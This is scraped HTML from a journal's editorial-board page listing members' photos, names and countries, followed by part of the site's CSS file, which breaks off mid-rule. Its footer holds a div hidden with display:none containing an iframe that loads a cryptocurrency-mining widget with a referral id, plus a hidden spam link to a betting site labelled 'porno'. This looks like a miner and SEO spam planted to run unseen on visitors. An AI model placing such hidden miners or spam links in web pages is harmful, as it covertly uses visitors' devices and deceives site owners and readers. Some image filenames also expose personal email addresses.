  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>


--- FILE ---
content_type: text/css
request_url: https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css
body_size: 4736
content:
@import url(https://fonts.googleapis.com/css?family=Lato);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600);@import url(https://fonts.googleapis.com/css?family=Roboto);ul,li,h1,h2,h3,h4,h5,h6{margin:0}body{background:#FFF;font-size:12px;margin:0;padding:0;color:#555555;font-family:'Roboto',sans-serif;font-weight:normal;line-height:16px;overflow-x:hidden;}}p{padding:2px 0px 2px 0px;}a:link,a:visited{color:#0074bd;text-decoration:none;}a:hover,a:active{color:#DD5800;text-decoration:underline;}a:hover{color:#ca000;text-decoration:underline;}h2 a:link,h2 a:visited,h1 a:link,h1 a:visited,h3 a:link,h3 a:visited{color:#484642;font-family:Arial,Helvetica,sans-serif;}h1,h2,h3{color:#3c3b3a;font-size:18px;}#wrapper{width:1300px;margin:0px auto;background:#FFFFFF;}#header{background:#FFFFFF;border-top:20px solid #00488E;}#logocontainer{float:left;width:990px;}#header-content{width:295px;float:right;padding:3px 0 0 0;}#navigation{background:#0066CA;border-top:3px solid #8FC8FF;float:left;font-family:'Roboto',sans-serif;width:1300px;margin-bottom:5px;margin-top:-2px;}#navigation ul{padding:0px;list-style:none;margin:0px;padding-left:40px;}#navigation ul li{float:left;list-style:none;background:none;border:none;padding:14px 14px 10px 14px;text-transform:uppercase;}#navigation ul li ul{margin-top:18px;list-style:none;border-bottom:2px solid #AED7FD;border-left:2px solid #AED7FD;border-right:2px solid #AED7FD;width:160px;background:#E0F0FF;padding-left:1px;}#navigation ul li ul li{border-bottom:2px solid #AED7FD;float:left;font-family:'Roboto',sans-serif;font-size:11px;font-weight:normal;padding:4px 6px;text-transform:capitalize !important;width:150px;}#navigation ul li ul li a{color:#0763B9;text-decoration:none;}#navigation ul li ul li a:hover{color:#555;text-decoration:none;}#navigation ul li a{color:#fff;font-weight:bold;padding:0px;}#navigation ul li a:hover{text-decoration:underline;color:#fff;}body.admin-menu #views-exposed-form-forthcoming-articles-page-1{display:block !important;padding:5px 0px 5px 20px;}#views-exposed-form-forthcoming-articles-page-1{display:none;}body.admin-menu .views-field-edit-node{display:block !important;}.views-field-edit-node{display:none;}#container{width:1300px;float:left;margin-bottom:10px;}#container h3{color:#555;font-size:15px;padding:3px;}#container .view-header h3{color:#fff;font-size:13px;padding:6px 8px !important;margin:8px 0 15px 0;background:#0066ca;border-radius:6px;}#container h1.page-title{border-bottom:1px solid #C7D0D8;clear:left;font-family:'Roboto',sans-serif;font-size:18px;font-weight:600;padding-bottom:7px;width:98%;color:#555 !important;line-height:23px;}.view-announcement .views-row .views-field-body p{margin:2px 0px;font-weight:normal !important;}.view-coverimage .views-row{border:1px solid #CCCCCC;float:left;margin:2px;width:200px;}.view-coverimage .views-field-field-coverimage-fid img{padding:4px;}.view-coverimage .views-field-field-coverimage-fid{float:left;}.view-coverimage .views-field-title{font-weight:bold;margin-bottom:4px;text-align:center;}.view-coverimage #indxing{float:left;margin:20px 0 1px 130px;}.view-coverimage.view-display-id-page_1{margin-top:15px;}hr{border:1px solid #C7D0D8;}#edit-actions #edit-submit,input.teaser-button{-moz-outline-radius:4px;background:url(/sites/all/themes/ijcr/images/blue-button.png) no-repeat scroll left center rgba(0,0,0,0);border:1px solid #FFFFFF;color:#FFFFFF;cursor:pointer;font-family:'Roboto',sans-serif;font-size:0.916em;font-weight:bold;outline:1px solid #9BABB0;padding:2px 4px;text-transform:uppercase;}#container .pager li.pager-current{background-color:#27638C;border:1px solid #EEEBEB;color:#FFFFFF;margin:0 3px;padding:4px;}select.form-select,input.form-text,textarea.form-textarea{background:none repeat scroll 0 0 #F3F9FF;border:1px solid #0066CA;color:#666666;padding:2px 0;}#user-login-form input.form-text,#search-block-form input.form-text{width:156px;}#block-block-18{text-align:center;padding:5px 0;}.view-current-issue ol li,.view-monthly-archive ol li{margin-left:20px;padding:0 0 0.3em;}.view-current-issue ol,.view-monthly-archive ol{margin:0;padding:5px;}.view-current-issue ol li,.view-monthly-archive ol li{clear:left;background:url(/sites/all/themes/ijcr/images/lock-icon.png) no-repeat scroll 4px 0;padding-left:35px;margin-bottom:5px;}.view-current-issue .views-field-title,.view-monthly-archive .views-field-title{line-height:19px;text-align:justify;font-size:14px;}.view-current-issue .views-field-title a,.view-monthly-archive .views-field-title a{color:#007e8a;}.view-archive.view-id-archive.view-display-id-page .views-row{padding:3px 0;border-bottom:1px solid #ccc;}.view-current-issue .views-field-field-article-certificate-fid a{background:#e6e6e6 none repeat scroll 0 0;border:1px solid #d3d3d3;border-radius:2px;color:#a90329;display:block;float:left;font-size:13px;height:24px;line-height:24px;margin-right:7px;text-align:center;width:105px;}.view-current-issue .views-field-field-article-certificate-fid a:hover{background:#e6e6e6 none repeat scroll 0 0;border:1px solid #49afcd;color:#045989;text-decoration:none;}.views-field-field-pdf-fid a{color:#dd5800;}.view-current-issue .views-field-field-issue-doi-url{color:#0074bd;font-size:12px;}.view-current-issue .views-field-field-issue-doi-url a{color:#0074bd;}.node-type-article #contentmiddle .field-name-body{line-height:21px;font-size:14px;}.view-specialissue ol{margin:0;padding:5px;}.view-specialissue .views-field-field-pdf-fid{height:50px;left:530px;margin-bottom:-46px;position:relative;top:-35px;width:80px;}.view-specialissue .views-field-title{font-weight:bold;line-height:19px;width:530px;}.view-specialissue .views-field-field-author-value{width:530px;}.view-specialissue .view-content ol li{margin:2px 0px 0px 20px;padding:1px 0;border-bottom:1px solid #ccc;}#user-login-form{text-align:left;}div.form-item label{font-weight:normal;}#submitmiddle,#hardcopymiddle{margin:0 auto;max-width:920px;text-align:left;box-shadow:0 2px 12px rgba(0,0,0,0.65);border-radius:8px;}#container #h2title h1{border-bottom:1px solid #C7D0D8;clear:left;font-family:'Roboto',sans-serif;font-size:18px;font-weight:600;padding-bottom:7px;width:98%;color:#555 !important;line-height:23px;}#block-block-26{margin-top:10px;}#block-block-26 #indxing{text-align:center;}#block-block-26 p img{border:1px solid #D1D1D1;margin-left:2px;padding:3px;}#leftside .block ul{margin:0;padding:0 0 0.25em 1em;}.item-list ul li{margin:0 0 0.25em 1.5em;padding:0;list-style:disc;}.view-articletracking .view-header{margin:8px 0px;}.view-articletracking .views-field-nothing .text-message{font-size:12px;padding:5px 0px;color:#2b3244;}.view-articletracking .views-field-nothing h3{font-size:14px;font-weight:bold;padding:8px 0px;color:#00759b !important;}.view-articletracking label{clear:both;color:#336699;float:left;font-size:12px;width:40%;}.view-articletracking .field-content{float:left;width:60% !important;}.view-articletracking .views-field-field-tracking-manuscriptno-value,.view-articletracking .views-field-field-tracking-author-value,.view-articletracking .views-field-field-tracking-emailid-email,.view-articletracking .views-field-field-tracking-submission-value,.view-articletracking .views-field-field-tracking-accepted-publicat-value,.view-articletracking .views-field-field-tracking-agreement-sent-value,.view-articletracking .views-field-field-tracking-pdf-offprint-value,.view-articletracking .views-field-field-tracking-proofs-available-value,.view-articletracking .views-field-field-tracking-proofs-returned-value,.view-articletracking .views-field-field-tracking-agreement-returne-value,.view-articletracking .views-field-field-tracking-volume-issue-value,.view-articletracking .views-field-field-tracking-bibliographic-value,.view-articletracking .views-field-field-tracking-dispatched-value,.view-articletracking .views-field-field-tracking-status-value,.view-articletracking .views-field-field-tracking-journaltitle-value,.view-articletracking .views-field-field-tracking-reference-value,.view-articletracking .views-field-field-tracking-first-author-value,.view-articletracking .views-field-title{padding:6px 0px;float:left;width:100%;border-bottom:1px dotted #555;}#leftside{float:left;background:#E0F0FF;padding:0px;margin:0px 13px 0px 0px !important;width:287px;font-size:13px;}#leftside #block-block-5{}body.two-sidebars #contentmiddle{float:left;width:700px;font-family:'Roboto',sans-serif;font-size:13px;}#leftside a,#rightside a{color:#555;text-decoration:none;}#leftside a:hover,#rightside a:hover{color:#DD5800;text-decoration:underline;}#leftside .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 46px;text-align:right;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#leftside .block .content{padding:4px;}h2.title{font-family:'Roboto',sans-serif;font-size:1.5em;font-weight:600;text-transform:uppercase;}#leftside div.block div.content,#rightside div.block div.content{padding:10px 10px 8px;color:#555;line-height:20px;}#rightside{float:left;background:#E0F0FF;padding:0;margin:0px 0px 0px 13px;width:287px;font-size:13px;}#rightside p{padding:1px 0px 1px 0px;}#rightside .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 46px;text-align:right;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#reviewermiddle{margin:0 auto max-width:750px;text-align:left;box-shadow:0 2px 12px rgba(0,0,0,0.65);border-radius:8px;position:relative;top:10px;bottom:15px;}#block-views--exp-articlecertificate-page_1 h2{background:#0066CA url(/sites/all/themes/ijcr/css/images/new1.gif) no-repeat scroll 6px 4px !important;}#block-views--exp-certificate-page_1{background:#EBECEC;border:1px solid #E5E5E5;color:#666667;margin:3px 0px;float:left;width:213px;}#block-views--exp-certificate-page_1 .content{padding:6px 8px 2px 2px;}.view-certificate #getcertificate{font-size:18px;font-weight:bold;padding:1px 0 4px;color:#18678B;}.view-certificate #scriptno{color:#003366;font-size:14px;font-weight:bold;padding:25px 0 4px;}.view-certificate .views-field-field-certificate-fid{background:none repeat scroll 0 0 #095B80;border-radius:6px;font-size:14px;font-weight:bold;margin-top:5px;padding:8px 15px;width:150px;float:left;margin-right:30px;}.view-certificate .views-field-field-certificate-fid a{color:#fff;text-decoration:none;}.view-certificate .views-field-field-certificate-fid a:hover{color:#fff;text-decoration:none;}#sidebar-first #block-search-0 .form-item label,#sidebar-last #block-search-0 .form-item label{display:none;}#block-search-0 div.form-item label{display:none;}#contentmiddle .content{line-height:1.6em;text-align:justify;}#contentmiddle .content{padding:3px 0;}#content_top .content{background:#f2f1ef;padding:10px;}.messages{background-color:#fff;border:1px solid #b8d3e5;}div.status{color:#3a3;border-color:#c7f2c8;}div.error{color:#c52020;}table.system-status-report tr.error,table.system-status-report tr.error th{background-color:#fcc;border-color:#ebb;color:#200;}table.system-status-report tr.warning,table.system-status-report tr.warning th{background-color:#ffd;border-color:#eeb;}table.system-status-report tr.ok,table.system-status-report tr.ok th{background-color:#dfd;border-color:#beb;}fieldset ul.clear-block li{margin:0;padding:0;background-image:none;}dl{margin:0.5em 0 1em 1.5em;}dl dt{}dl dd{margin:0 0 .5em 1.5em;}img,a img{border:none;}table{margin:1em 0;width:100%;}thead th{border-bottom:2px solid #AAADAD;color:#494949;font-weight:bold;}th a:link,th a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #C8C9CA;border-width:1px 0;}tr.odd,tr.info{background-color:#E1FAF2;}tr.even{background-color:#FFFFFF;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region,td.module,td.container{border-top:1.5em solid #fff;border-bottom:1px solid #a19c96;background-color:#e6e0cc;color:#455067;font-weight:bold;}tr:first-child td.region,tr:first-child td.module,tr:first-child td.container{border-top-width:0;}.form-item input.error,.form-item textarea.error{border:1px solid #c52020;color:#494949;}textarea,select{font:12px/160% "Verdana";color:#494949;width:98%;}textarea{height:170px;}#footer{margin:0px auto;width:1300px;background-color:#00488E;color:#FFFFFF;text-align:center;height:35px;font-family:'Roboto',sans-serif;}#block-block-16{padding-top:10px;font-size:12px;}#contentmiddle div.error,tr.error{display:none;}.ui-widget-content{display:block;height:auto;top:0;width:830px !important;z-index:101;}.view-Editorial-board .views-row{text-align:center;float:left;margin:4px 3px 8px 3px;width:90px;min-height:175px;font-family:'Roboto',sans-serif;border:1px solid #ccc;}.view-Editorial-board .views-field-title{font-weight:bold;font-size:10px;color:#006699;text-decoration:none;padding:1px 0px;line-height:13px;}.view-Editorial-board .views-field-field-editorial-image-fid{padding-top:5px;}.views-field-field-editorial-country-value{font-size:11px;}#editormiddle{float:left;width:897px;}#editormiddle h1.title{padding:6px 0px 9px 0px}.field-field-editorial-image{float:left;padding:4px;border:1px solid #ccc;margin-right:10px;}.field-field-editorial-country{font-weight:bold;}.field-field-editorial-depatment{color:#006699;font-weight:bold;}.view-Editorial-board .view-header{margin:10px 0px;float:left;width:100%;text-align:center;}.view-Editorial-board .view-header .cheif-image{padding:5px;}.view-Editorial-board .view-header .name{font-size:14px;font-weight:bold;color:#006699;padding:2px 0px 5px 0px;}.view-Editorial-board .view-header .country{font-weight:bold;padding:2px 0px 5px 0px;font-size:14px;}.view-Editorial-board .view-header .designation{font-size:14px;font-weight:bold;color:#dd5800;padding:2px 0px 5px 0px;}#bottom_author{background:#E0F0FF;float:left;width:100%;}#block-block-32 h2.blocktitle{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 6px;text-align:left;font-size:15px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#block-block-32 .morelink{font-weight:bold;text-align:right;position:relative;top:-28px;padding-right:10px;margin-bottom:-17px;}#block-block-32 .morelink a{color:#fff;text-decoration:none;}#block-block-32 .morelink a:hover{text-decoration:underline;}#block-block-32 .content{padding:0px 13px;}.view-corresponding-author .views-row{text-align:center;width:105px;margin:8px 7px 6px 7px;float:left;border:1px solid #727272;min-height:180px;}.view-corresponding-author .views-field-title{font-weight:bold;font-size:11px;line-height:14px;width:105px;}.view-corresponding-author .views-field-field-corres-author-image-fid{padding-top:3px;}.view-corresponding-author.view-display-id-page_1 .views-row{text-align:center;width:111px;margin:7px 5px 6px 5px;float:left;border:1px solid #727272;}.field-field-corres-author-image{float:left;padding:0px 10px 7px 0px;}.submit-title{padding:10px 0px 13px 0px;}.view-forthcoming-articles th.views-field-counter{width:30px;}.view-forthcoming-articles th.views-field-field-forthcoming-manuscript-value{width:106px;}.view-forthcoming-articles 